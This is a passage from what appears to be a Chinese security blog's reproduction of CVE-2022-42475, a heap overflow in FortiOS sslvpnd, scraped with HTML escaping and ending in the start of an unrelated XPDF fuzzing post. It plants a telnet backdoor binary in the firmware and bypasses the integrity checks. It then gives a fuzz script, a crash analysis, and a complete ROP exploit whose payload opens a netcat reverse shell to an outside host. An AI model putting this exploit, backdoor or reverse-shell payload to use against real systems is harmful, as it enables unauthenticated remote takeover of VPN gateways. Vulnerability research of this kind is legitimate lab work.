&lt;img src=&#34;https://oraclepi.tech/post-images/Pasted%20image%2020240812101642.png&#34; alt=&#34;Pasted image 20240812101642.png&#34; loading=&#34;lazy&#34;&gt;&lt;/p&gt;
&lt;p&gt;配置sslvpn的防火墙策略&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/Pasted%20image%2020240814105636.png&#34; alt=&#34;Pasted image 20240814105636.png&#34; loading=&#34;lazy&#34;&gt;&lt;/p&gt;
&lt;h2 id=&#34;patch&#34;&gt;Patch：&lt;/h2&gt;
&lt;h3 id=&#34;固件解包后门植入&#34;&gt;固件解包&amp;amp;&amp;amp;后门植入：&lt;/h3&gt;
&lt;p&gt;替换原版/bin/sh软链接为功能齐全的预编译busybox&lt;br&gt;
传入预编译的gdbserver方便调试&lt;br&gt;
将/bin/smartctl替换为开启telnet的后门，执行&lt;code&gt;diagnose hardware smartctl&lt;/code&gt;触发&lt;br&gt;
后门backdoor.c:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-c&#34;&gt;// gcc -s backdoor.c -o backdoor
#include &amp;lt;stdio.h&amp;gt;
#include &amp;lt;stdlib.h&amp;gt;

void shell()
{
    system(&amp;quot;/bin/busybox ls&amp;quot;);
    system(&amp;quot;/bin/busybox id&amp;quot;);
    system(&amp;quot;/bin/busybox killall sshd &amp;amp;&amp;amp; /bin/busybox telnetd -l /bin/sh -b 0.0.0.0 -p 22&amp;quot;);
    system(&amp;quot;/bin/busybox ash --login -s&amp;quot;);
    return;
}

int main(int argc, char const *argv[])
{
    shell();
    return 0;
}
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;文件系统存在于gzip压缩的cpio中&lt;br&gt;
其中fs中的.tar.xz的压缩包由fortigate魔改加密，需使用sbin/目录下的elf解压缩&lt;br&gt;
下面给出提取及后门植入脚本，替换文件需跟脚本同一目录，root权限下执行&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-bash&#34;&gt;#!/bin/sh
echo &amp;quot;请将backdoor,busybox,gdbserver置于与脚本同一目录下&amp;quot;
chmod +x $PWD/*
mkdir -p $PWD/fs
cp /media/fk/FORTIOS/rootfs.gz $PWD
gzip -d rootfs.gz
cd $PWD/fs
cpio -idmv &amp;lt; ../rootfs
chroot . /sbin/xz --check=sha256 -d /bin.tar.xz
chroot . /sbin/ftar -xf /bin.tar
chroot . /sbin/xz --check=sha256 -d /migadmin.tar.xz
chroot . /sbin/ftar -xf /migadmin.tar
chroot . /sbin/xz --check=sha256 -d /usr.tar.xz
chroot . /sbin/ftar -xf /usr.tar
cp ../backdoor bin/smartctl 
cp ../busybox bin/busybox 
cp ../gdbserver* bin/gdbserver
chmod +777 bin/smartctl
chmod +777 bin/busybox
chmod +777 bin/gdbserver
rm bin/sh
ln -sn /bin/busybox bin/sh
echo &amp;quot;手动patch init...&amp;quot;
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;patch init后：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-bash&#34;&gt;#!/bin/sh
echo &amp;quot;请将init置于与脚本同一目录下&amp;quot;
sudo cp init fs/bin/init
cd fs
find . | cpio -H newc -o &amp;gt; ../rootfs.raw
cd ..
cat ./rootfs.raw | gzip &amp;gt; rootfs.gz
rm rootfs.raw &amp;amp;&amp;amp; rm rootfs
chmod -R 777 rootfs.gz
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;或者使用这里的auto-repack脚本:&lt;br&gt;
https://github.com/rrrrrrri/fgt-auto-repack/blob/main/automatic_repack.py&lt;/p&gt;
&lt;p&gt;fo.vmx修改开启debugStub&lt;/p&gt;
&lt;pre&gt;&lt;code&gt;debugStub.listen.guest64 = &amp;quot;TRUE&amp;quot;
debugStub.listen.guest64.remote = &amp;quot;TRUE&amp;quot;
debugStub.port.guest64 = &amp;quot;12345&amp;quot;
debugStub.listen.guest32 = &amp;quot;TRUE&amp;quot;
debugStub.listen.guest32.remote = &amp;quot;TRUE&amp;quot;
debugStub.port.guest32 = &amp;quot;12346&amp;quot;
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;启动逻辑&#34;&gt;启动逻辑:&lt;/h3&gt;
&lt;p&gt;使用vmlinux-to-elf将内核flatkc转为elf分析一下启动逻辑&lt;/p&gt;
&lt;p&gt;flatkc-&amp;gt;/sbin/init-&amp;gt;/bin/init&lt;/p&gt;
&lt;p&gt;flatkc的init_post中fgt_verify有对文件哈希等等的检测&lt;br&gt;
如果不能通过fgt_verify检测会启动/sbin/init&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/Pasted%20image%2020240807155305.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;/p&gt;
&lt;p&gt;而/sbin/init会解压文件系统中的tar.xz压缩包&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/Pasted%20image%2020240807153418.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
为了防止之前解压patch的文件被覆盖，我们需要绕过/sbin/init的执行&lt;br&gt;
有两种patch方式&lt;br&gt;
第一种便是启动vm的debug在启动时更改寄存器的值进而修改启动进程&lt;br&gt;
第二种patch 内核elf后转回内核文件 (暂未验证:https://wzt.ac.cn/2024/04/02/fortigate_debug_env2/)&lt;/p&gt;
&lt;p&gt;/bin/init中存在几个针对文件系统是否被修改的检查&lt;br&gt;
通过启动时打印的&lt;code&gt;System is starting&lt;/code&gt;定位函数&lt;br&gt;
如果check失败会重启，这里我们将其do_halt函数第一条改成ret&lt;br&gt;
![[Pasted image 20240812213039.png]]&lt;/p&gt;
&lt;figure data-type=&#34;image&#34; tabindex=&#34;2&#34;&gt;&lt;img src=&#34;https://oraclepi.tech/post-images/Pasted%20image%2020240812213049.png&#34; alt=&#34;Pasted image 20240812213049.png&#34; loading=&#34;lazy&#34;&gt;&lt;/figure&gt;
&lt;h2 id=&#34;debugstub调试&#34;&gt;debugStub调试&lt;/h2&gt;
&lt;p&gt;断在&lt;code&gt;fgt_verify&lt;/code&gt;这里将返回值改为0即可进入if分支，同时将&lt;code&gt;/sbin/init&lt;/code&gt; patch为 &lt;code&gt;/bin/init&lt;/code&gt;，从而直接执行&lt;code&gt;/bin/init&lt;/code&gt;&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/Pasted%20image%2020240809110446.png&#34; alt=&#34;Pasted image 20240809110446.png&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/Pasted%20image%2020240809105240.png&#34; alt=&#34;Pasted image 20240809105240.png&#34; loading=&#34;lazy&#34;&gt;&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-bash&#34;&gt;b *0xffffffff807ac117
c
ni
set $rax = 0
patch string 0xffffffff808f3591 &amp;quot;/bin/init&amp;quot;
patch byte 0xffffffff808f3591+9 0x00
&lt;/code&gt;&lt;/pre&gt;
&lt;figure data-type=&#34;image&#34; tabindex=&#34;3&#34;&gt;&lt;img src=&#34;https://oraclepi.tech/post-images/Pasted%20image%2020240809111721.png&#34; alt=&#34;Pasted image 20240809111721.png&#34; loading=&#34;lazy&#34;&gt;&lt;/figure&gt;
&lt;p&gt;patch成功后便能正常启动&lt;/p&gt;
&lt;p&gt;此时输入&lt;code&gt;diagnose hardware smartctl&lt;/code&gt;开启telnet后门 (记得编译后门和busybox的时候用对glibc版本，可以到文件系统下的lib/libc.so.6找，这个版本的最高支持到GLIBC_2.30&lt;br&gt;
否则就会像下面这样&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/Pasted%20image%2020240809112152.png&#34; alt=&#34;Pasted image 20240809112152.png&#34; loading=&#34;lazy&#34;&gt;&lt;/p&gt;
&lt;p&gt;另外注意编译busybox的时候开启standalone shell，不然会提示applet not found&lt;br&gt;
后门&lt;code&gt;/bin/busybox ash --login -s&lt;/code&gt;即是开启standalone shell&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/Pasted%20image%2020240809154630.png&#34; alt=&#34;Pasted image 20240809154630.png&#34; loading=&#34;lazy&#34;&gt;&lt;/p&gt;
&lt;h2 id=&#34;漏洞验证&#34;&gt;漏洞验证：&lt;/h2&gt;
&lt;p&gt;根据：FortiOS sslvpnd 中存在基于堆的缓冲区溢出漏洞，可利用该漏洞在未经身份验证的情况下通过特制请求远程执行任意命令或代码&lt;br&gt;
已知由Content-Length引起&lt;br&gt;
这里用fuzz脚本测试:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;import socket
import ssl

path = &amp;quot;/remote/login&amp;quot;.encode()
content_length = [&amp;quot;0&amp;quot;, &amp;quot;-1&amp;quot;, &amp;quot;2147483647&amp;quot;, &amp;quot;2147483648&amp;quot;, &amp;quot;-0&amp;quot;,
                  &amp;quot;4294967295&amp;quot;, &amp;quot;4294967296&amp;quot;, &amp;quot;1111111111111&amp;quot;, &amp;quot;22222222222&amp;quot;]

# 2147483647 int max
# 2147483648 max+1 -&amp;gt; -2147483648
# 4294967295 unsigned int max
# 4294967296 max+1 -&amp;gt; 0
# 1111111111111
# 2222222222222

for CL in content_length:
    print(&amp;quot;[+] &amp;quot;+str(CL)+&amp;quot; :&amp;quot;)
    try:
        data = b&amp;quot;POST &amp;quot; + path + b&amp;quot; HTTP/1.1\r\nHost: 192.168.122.99\r\nContent-Length: &amp;quot; + \
            CL.encode() + b&amp;quot;\r\nUser-Agent: Mozilla/5.0\r\nContent-Type: text/plain;charset=UTF-8\r\nAccept: */*\r\n\r\na=1&amp;quot;
        client = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        _default_context = ssl._create_unverified_context()
        client = _default_context.wrap_socket(client)
        client.connect((&amp;quot;192.168.122.99&amp;quot;, 1443))
        client.sendall(data)
        res = client.recv(1024)
        if b&amp;quot;HTTP/1.1&amp;quot; not in res:
            print(&amp;quot;Error detected&amp;quot;)
            print(CL)
            break
    except Exception as e:
        print(e)
        print(&amp;quot;Error detected&amp;quot;)
        print(CL)
        break

&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;可以发现在CL设置为2147483647时出现错误&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/Pasted%20image%2020240814150311.png&#34; alt=&#34;Pasted image 20240814150311.png&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
gdbserver调试，使用telnet的23端口：&lt;/p&gt;
&lt;pre&gt;&lt;code&gt;killall telnetd &amp;amp;&amp;amp; /bin/gdbserver 192.168.122.99:23 --attach $(ps|grep sslvpn|grep -v grep|awk &#39;{print $1}&#39;)
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;&lt;img src=&#34;https://oraclepi.tech/post-images/Pasted%20image%2020240814153201.png&#34; alt=&#34;Pasted image 20240814153201.png&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
backtrace:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-json&#34;&gt;pwndbg&amp;gt; bt
#0  0x00007f8cfaa4476d in __memset_avx2_erms () from target:/usr/lib/x86_64-linux-gnu/libc.so.6
#1  0x000000000164e5d9 in ?? ()
#2  0x0000000001785ac2 in ?? ()
#3  0x000000000177f48d in ?? ()
#4  0x0000000001780b40 in ?? ()
#5  0x0000000001780c1e in ?? ()
#6  0x0000000001781131 in ?? ()
#7  0x00000000017823dc in ?? ()
#8  0x0000000001783762 in ?? ()
#9  0x0000000000448ddf in ?? ()
#10 0x0000000000451eba in ?? ()
#11 0x000000000044ea1c in ?? ()
#12 0x0000000000451128 in ?? ()
#13 0x0000000000451a51 in ?? ()
#14 0x00007f8cfa90ddeb in __libc_start_main () from target:/usr/lib/x86_64-linux-gnu/libc.so.6
#15 0x0000000000443c7a in ?? ()
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;跟踪到最后memset调用处&lt;/p&gt;
&lt;pre&gt;&lt;code&gt;void *__fastcall pool_alloc(__int64 a1, size_t a2)
{
  _QWORD *v2; // rax
  char *v3; // r8
  unsigned __int64 v4; // rbx
  unsigned __int64 v7; // rdi
  __int64 v8; // rax

  v2 = *(_QWORD **)(a1 + 8);
  v3 = (char *)v2[2];
  if ( a2 )
  {
    v4 = 8LL * (int)(((a2 - 1) &amp;gt;&amp;gt; 3) + 1);
    if ( (unsigned __int64)&amp;amp;v3[v4] &amp;gt; *v2 )
    {
      v7 = dword_A8AC5A4 - 25;
      if ( v7 &amp;lt; v4 )
        v7 = 8LL * (int)(((a2 - 1) &amp;gt;&amp;gt; 3) + 1);
      v8 = sub_164E140(v7);
      *(_QWORD *)(*(_QWORD *)(a1 + 8) + 8LL) = v8;
      *(_QWORD *)(a1 + 8) = v8;
      v3 = *(char **)(v8 + 16);
      *(_QWORD *)(v8 + 16) = &amp;amp;v3[v4];
    }
    else
    {
      v2[2] = &amp;amp;v3[v4];
    }
  }
  else
  {
    v3 = 0LL;
  }
  return memset(v3, 0, a2);
}
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;其中最后return的memset的a2参数来源于sub_17859D0中&lt;/p&gt;
&lt;pre&gt;&lt;code&gt;  v1 = (__int64 *)a1[92];
  v2 = sub_17901D0(a1[83]);
  v3 = v2;
  if ( !*(_QWORD *)(v2 + 8) )
    *(_QWORD *)(v2 + 8) = pool_alloc(*v1, *(_DWORD *)(v2 + 24) + 1);// Content-Length 取4字节+1
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;现在poc触发时CL为2147483647，即0x7fffffff&lt;/p&gt;
&lt;pre&gt;&lt;code&gt;mov     eax, [rax+18h]
mov     rdi, [r12]
lea     esi, [rax+1]
movsxd  rsi, esi
call    pool_alloc
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;这里movsxd为带符号扩展传送指令&lt;br&gt;
将32位扩展为64位，当扩展一个负数的时候需要将扩展的高位全赋为1.对于正数而言，符号扩展和零扩展movzx是一样的，将扩展的高位全赋为0，而0x7fffffff+1后最高位符号位为1，所以经过扩展后rsi寄存器值为0xffffffff80000000，传递给memset转换为size_t无符号整数会导致内存溢出，崩溃&lt;/p&gt;
&lt;pre&gt;&lt;code&gt; ► 0x164e5d4    call   memset@plt                      &amp;lt;memset@plt&amp;gt;
        s: 0x7f8cf4a556c8 ◂— 0x0
        c: 0x0
        n: 0xffffffff80000000
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;而我们需要利用这一点，使得pool_alloc的堆块大小小于下方memcpy时位扩展后的大小，从而导致堆溢出&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-c&#34;&gt;v1 = (__int64 *)a1[92];
  v2 = sub_17901D0(a1[83]);
  v3 = v2;
  if ( !*(_QWORD *)(v2 + 8) )
    *(_QWORD *)(v2 + 8) = pool_alloc(*v1, *(_DWORD *)(v2 + 24) + 1);// Content-Length 取4字节+1 ， 分配小堆块
  v4 = sub_1662AC0(v1, v3 + 32, 8190LL);
  v5 = v4;
  if ( v4 )
  {
    if ( v4 &amp;lt; 0 )
    {
      if ( (unsigned int)sub_16593E0(a1[77]) - 1 &amp;lt;= 4 )
        return 0LL;
    }
    else
    {
      v6 = *(int *)(v3 + 16);
      v7 = *(_QWORD *)(v3 + 24);
      if ( (int)v6 + v4 &amp;gt; v7 )
        v5 = *(_QWORD *)(v3 + 24) - v6;
      if ( v7 &amp;gt; v6 )
      {
        memcpy((void *)(*(_QWORD *)(v3 + 8) + v6), (const void *)(v3 + 32), v5); // 堆溢出
        v10 = *(_QWORD *)(v3 + 24);
        v11 = *(_DWORD *)(v3 + 16) + v5;
        *(_DWORD *)(v3 + 16) = v11;
        if ( v11 &amp;lt; v10 )
          return 0LL;
      }
      else
      {
        v8 = *(_DWORD *)(v3 + 16) + v5;
        *(_DWORD *)(v3 + 16) = v8;
        if ( v8 &amp;lt; v7 )
          return 0LL;
      }
    }
  }
  return 2LL;
}
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;我们构造CL为0x100000000，断在0x1785ABD处，可以看出在经过位扩展后传入参数为1&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-json&#34;&gt; →  0x1785abd                  call   0x164e590
   ↳   0x164e590                  push   rbp
       0x164e591                  mov    rbp, rsp
       0x164e594                  push   r13
       0x164e596                  push   r12
       0x164e598                  mov    r12, rsi
       0x164e59b                  push   rbx
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── arguments (guessed) ────0x164e590 (
   $rdi = 0x00007f146c2fa018 → 0x00007f146c2fa000 → 0x00007f146c2fa400 → 0x00007f146c2fa800 → 0x0000000000000006,
   $rsi = 0x0000000000000001
)
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;然后到memcpy处&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-json&#34;&gt;memcpy@plt (
   $rdi = 0x00007f146c2fa818 → 0x0000000000000000,
   $rsi = 0x00007f146c342038 → &amp;quot;aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaama[...]&amp;quot;,
   $rdx = 0x0000000000001000,
   $rcx = 0x0000000000000000
)
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;此处可以发送超长data，能够堆溢出&lt;/p&gt;
&lt;h2 id=&#34;漏洞利用&#34;&gt;漏洞利用：&lt;/h2&gt;
&lt;p&gt;现在能够进行堆溢出，但是如何劫持执行流呢，这里参考下面文章:&lt;br&gt;
https://devco.re/blog/2019/08/09/attacking-ssl-vpn-part-2-breaking-the-Fortigate-ssl-vpn/&lt;br&gt;
由于fortios虚拟机中只有一个web守护进程，使用epoll()处理连接，所以所有连接的所有内存操作都会在同一块堆上进行&lt;br&gt;
而当我们发送HTTP请求时，会在堆上分配SSL结构体&lt;br&gt;
而如果劫持SSL结构体中&lt;code&gt;*handshake_func&lt;/code&gt;的函数指针，就能劫持执行流&lt;br&gt;
所以现在的思路是：通过发送多个正常的HTTP请求在堆上喷射SSL结构体，再通过堆溢出覆盖这些结构体的函数指针达到劫持执行流的效果&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/Pasted%20image%2020240815173039.png&#34; alt=&#34;Pasted image 20240815173039.png&#34; loading=&#34;lazy&#34;&gt;&lt;/p&gt;
&lt;p&gt;相关汇编@sub_1780A20:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-json&#34;&gt;.text:0000000001780B00 48 8B 82 C0 00 00 00          mov     rax, [rdx+0C0h]
.text:0000000001780B07 4C 89 EF                      mov     rdi, r13
.text:0000000001780B0A 48 85 C0                      test    rax, rax
.text:0000000001780B0D 0F 84 85 00 00 00             jz      loc_1780B98
.text:0000000001780B0D
.text:0000000001780B13 5B                            pop     rbx
.text:0000000001780B14 41 5C                         pop     r12
.text:0000000001780B16 41 5D                         pop     r13
.text:0000000001780B18 41 5E                         pop     r14
.text:0000000001780B1A 5D                            pop     rbp
.text:0000000001780B1B FF E0                         jmp     rax
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;因此，我们可以将之前的fuzz脚本按照以下思路改造:&lt;br&gt;
（某些步骤不一定需要或者有用）：&lt;/p&gt;
&lt;pre&gt;&lt;code&gt;1. 创建 60 个 sock 连接，并发送不完整的 http 请求，希望能在服务端分配多个 SSL 结构体
2. 从第 40 个开始间隔释放 10 个 sock 链接，希望在服务端释放几个 SSL 结构体的 Hole.
3. 分配用于溢出的 exp_sk
4. 再分配 20 个 sock 连接，多分配几个 SSL 结构体
5. 触发溢出，希望修改 SSL 结构体中的函数指针
6. 给其他 socket 发送数据，等待函数指针调用
7. 劫持函数指针后，切换栈到可控数据区，然后 ROP 计算栈地址，调用 mprotect 让栈区有可执行权限
8. jmp esp 跳转到栈上的 shellcode 执行。
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;以上是按照ret2mprotect的打法来的，这里我们poc直接打rop，利用我们上传的busybox演示即可&lt;br&gt;
注意前面创建的socks连接目的是为了让堆平顺一点，真正溢出的是payload所在socks之后的连接&lt;br&gt;
这里以前创建的socks连接里面CL的大小会影响堆上分配的结构体，我们选择2000，触发概率大一点&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;import socket
import ssl
from pwn import *

ip = &amp;quot;192.168.122.99&amp;quot;
port = 1443


path = &amp;quot;/remote/login&amp;quot;.encode()
# content_length = [&amp;quot;0&amp;quot;, &amp;quot;-1&amp;quot;, &amp;quot;2147483647&amp;quot;, &amp;quot;2147483648&amp;quot;, &amp;quot;-0&amp;quot;,
#                   &amp;quot;4294967295&amp;quot;, &amp;quot;4294967296&amp;quot;, &amp;quot;1111111111111&amp;quot;, &amp;quot;22222222222&amp;quot;]

content_length = &amp;quot;115964116992&amp;quot;

# 2147483647 int max
# 2147483648 max+1 -&amp;gt; -2147483648
# 4294967295 unsigned int max
# 4294967296 max+1 -&amp;gt; 0
# 1111111111111
# 2222222222222

# 0x000000000043a016 : ret
ret = 0x000000000043a016
counter = 0


def create_ssl_ctx():
    _socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    _default_context = ssl._create_unverified_context()
    _socket = _default_context.wrap_socket(_socket)
    _socket.connect((ip, port))
    return _socket


socks = []

for i in range(60):
    sk = create_ssl_ctx()
    data = b&amp;quot;POST &amp;quot; + path + b&amp;quot; HTTP/1.1\r\nHost: 192.168.122.99\r\nContent-Length: 2000\r\nUser-Agent: Mozilla/5.0\r\nContent-Type: text/plain;charset=UTF-8\r\nAccept: */*\r\n\r\na=1&amp;quot;
    sk.sendall(data)
    socks.append(sk)


# payload = B&amp;quot;A&amp;quot;*2592+p64(0xdeadbeef)
# payload = payload.ljust(0x2000, b&amp;quot;A&amp;quot;)
payload = cyclic(0x4000)
print(&amp;quot;[+] &amp;quot;+str(content_length)+&amp;quot; :&amp;quot;)
data = b&amp;quot;POST &amp;quot; + path + b&amp;quot; HTTP/1.1\r\nHost: 192.168.122.99\r\nContent-Length: &amp;quot; + \
    content_length.encode() + \
    b&amp;quot;\r\nUser-Agent: Mozilla/5.0\r\nContent-Type: text/plain;charset=UTF-8\r\nAccept: */*\r\n\r\n&amp;quot;+payload
client = create_ssl_ctx()


for i in range(20, 40, 2):
    sk = socks[i]
    sk.close()
    socks[i] = None


client.sendall(data)


for sk in socks:
    if sk:
        data = b&amp;quot;b&amp;quot; * 40
        sk.sendall(data)

&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;为了方便调试，我们构造payload为cyclic(0x4000)，有概率断在&lt;code&gt;0x1780B1B&lt;/code&gt;处执行&lt;code&gt;jmp rax&lt;/code&gt;，此时偏移为3616&lt;br&gt;
可以劫持执行流&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/Pasted%20image%2020240818183810.png&#34; alt=&#34;Pasted image 20240818183810.png&#34; loading=&#34;lazy&#34;&gt;&lt;/p&gt;
&lt;p&gt;观察此时内存布局，并结合之前的汇编&lt;code&gt;mov     rax, [rdx+0C0h]&lt;/code&gt;，我们可以在rdx地址上存储我们的rop链，并在&lt;code&gt;+0xc0&lt;/code&gt;偏移处(即poc中的ret)存放我们的pivot gadget，并且gadget需要包含&lt;code&gt;push rdx ; pop rsp&lt;/code&gt;，从而迁移到rop链处&lt;/p&gt;
&lt;p&gt;init太大，输出到txt文件查找:&lt;/p&gt;
&lt;pre&gt;&lt;code&gt;ROPgadget --binary &amp;quot;./init&amp;quot; &amp;gt; 3.txt
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;最终我们选择&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-json&#34;&gt;0x0000000000febbaa : push rdx ; pop rsp ; add eax, 0x83480deb ; ret
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;剩下的gadget就比较好找了，注意最后堆上有脏数据记得padding&lt;/p&gt;
&lt;figure data-type=&#34;image&#34; tabindex=&#34;4&#34;&gt;&lt;img src=&#34;https://oraclepi.tech/post-images/Pasted%20image%2020240818204930.png&#34; alt=&#34;Pasted image 20240818204603.png&#34; loading=&#34;lazy&#34;&gt;&lt;/figure&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;import socket
import ssl
from pwn import *

ip = &amp;quot;192.168.122.99&amp;quot;
port = 1443


path = &amp;quot;/remote/login&amp;quot;.encode()
# content_length = [&amp;quot;0&amp;quot;, &amp;quot;-1&amp;quot;, &amp;quot;2147483647&amp;quot;, &amp;quot;2147483648&amp;quot;, &amp;quot;-0&amp;quot;,
#                   &amp;quot;4294967295&amp;quot;, &amp;quot;4294967296&amp;quot;, &amp;quot;1111111111111&amp;quot;, &amp;quot;22222222222&amp;quot;]

content_length = &amp;quot;115964116992&amp;quot;

# 2147483647 int max
# 2147483648 max+1 -&amp;gt; -2147483648
# 4294967295 unsigned int max
# 4294967296 max+1 -&amp;gt; 0
# 1111111111111
# 2222222222222

# 0x000000000043a016 : ret
ret = 0x000000000043a016
counter = 0


def create_ssl_ctx():
    _socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    _default_context = ssl._create_unverified_context()
    _socket = _default_context.wrap_socket(_socket)
    _socket.connect((ip, port))
    return _socket


socks = []

for i in range(60):
    sk = create_ssl_ctx()
    data = b&amp;quot;POST &amp;quot; + path + b&amp;quot; HTTP/1.1\r\nHost: 192.168.122.99\r\nContent-Length: 2000\r\nUser-Agent: Mozilla/5.0\r\nContent-Type: text/plain;charset=UTF-8\r\nAccept: */*\r\n\r\na=1&amp;quot;
    sk.sendall(data)
    socks.append(sk)

for i in range(20, 40, 2):
    sk = socks[i]
    sk.close()
    socks[i] = None

# payload = cyclic(0x4000)

sys_addr = 0x00000000005693C5
# .text:00000000005693C5 E8 46 58 ED FF                call    _system

pivot_gadget = 0x0000000000febbaa
# 0x0000000000febbaa : push rdx ; pop rsp ; add eax, 0x83480deb ; ret

pop_rax = 0x000000000046bb27
# 0x000000000046bb27 : pop rax ; ret

pop_rax_rcx = 0x000000000060b2fe
# 0x000000000060b2fe : pop rax ; pop rcx ; ret


add_rdx_rax = 0x0000000002a0e0e0
# 0x0000000002a0e0e0 : add rdx, rax ; mov eax, edx ; sub eax, edi ; ret

push_rdx_pop_rdi = 0x000000000257008a
# 0x000000000257008a : push rdx ; pop rdi ; ret

pop_rsi = 0x0000000000530c8e
# 0x0000000000530c8e : pop rsi ; ret

pop_rdx = 0x0000000000509372
# 0x0000000000509372 : pop rdx ; ret

add_rcx_r13 = 0x0000000000aac1d0
# 0x0000000000aac1d0 : add rcx, r13 ; ret

payload = b&amp;quot;B&amp;quot;*(3616-0xc0)
payload += p64(pop_rax_rcx)
payload += p64(0x50)
payload += p64(add_rcx_r13)  # padding
payload += p64(add_rdx_rax)
payload += p64(push_rdx_pop_rdi)
payload += p64(pop_rsi)+p64(0)
payload += p64(pop_rdx)+p64(0)
payload += p64(sys_addr)
payload += b&amp;quot;/bin/busybox nc 192.168.122.128 4444 -e /bin/sh&amp;quot;
payload += b&amp;quot;\x00&amp;quot;
payload = payload.ljust(3616, b&amp;quot;A&amp;quot;)+p64(pivot_gadget)
print(&amp;quot;[+] &amp;quot;+str(content_length)+&amp;quot; :&amp;quot;)
data = b&amp;quot;POST &amp;quot; + path + b&amp;quot; HTTP/1.1\r\nHost: 192.168.122.99\r\nContent-Length: &amp;quot; + \
    content_length.encode() + \
    b&amp;quot;\r\nUser-Agent: Mozilla/5.0\r\nContent-Type: text/plain;charset=UTF-8\r\nAccept: */*\r\n\r\n&amp;quot;+payload
client = create_ssl_ctx()


for i in range(20):
    sk = create_ssl_ctx()
    socks.append(sk)


client.sendall(data)


for sk in socks:
    if sk:
        data = b&amp;quot;b&amp;quot; * 40
        sk.sendall(data)
&lt;/code&gt;&lt;/pre&gt;
">CVE-2022-42475 复现</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/0YuGrllUj/"" data-c="
          &lt;h1 id=&#34;cve-2019-13288-in-xpdf-302&#34;&gt;CVE-2019-13288 in XPDF 3.02&lt;/h1&gt;
&lt;h2 id=&#34;build&#34;&gt;build:&lt;/h2&gt;
&lt;p&gt;build.sh:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-bash&#34;&gt;#!/bin/sh
CC=afl-clang-fast CXX=afl-clang-fast++ ./configure --prefix=$PWD/bd
make
&lt;/code&gt;&lt;/pre&gt;
&lt;h2 id=&#34;fuzzing&#34;&gt;fuzzing:&lt;/h2&gt;
&lt;p&gt;start.sh:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-bash&#34;&gt;#!/bin/sh
afl-fuzz -i $PWD/ipt -o $PWD/opt -s 123 -m none -- $PWD/bd/bin/pdftotext @@ $PWD/output
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;we get crash below :&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-bash&#34;&gt;
 american fuzzy lop ++4.09a {default} (.../xpdf-3.02/bd/bin/pdftotext) [fast]
┌─ process timing ────────────────────────────────────┬─ overall results ────┐
│        run time : 0 days, 0 hrs, 48 min, 47 sec     │  cycles done : 0     │
│   last new find : 0 days, 0 hrs, 0 min, 4 sec       │ corpus count : 782   │
│last saved crash : 0 days, 0 hrs, 7 min, 51 sec      │saved crashes : 5     │
│ last saved hang : 0 days, 0 hrs, 4 min, 29 sec      │  saved hangs : 2     │
├─ cycle progress ─────────────────────┬─ map coverage┴──────────────────────┤
│  now processing : 781.0 (99.9%)      │    map density : 2.81% / 4.58%      │
│  runs timed out : 0 (0.00%)          │ count coverage : 4.10 bits/tuple    │
├─ stage progress ─────────────────────┼─ findings in depth ─────────────────┤
│  now trying : trim 64/64             │ favored items : 63 (8.06%)          │
│ stage execs : 47/384 (12.24%)        │  new edges on : 138 (17.65%)        │
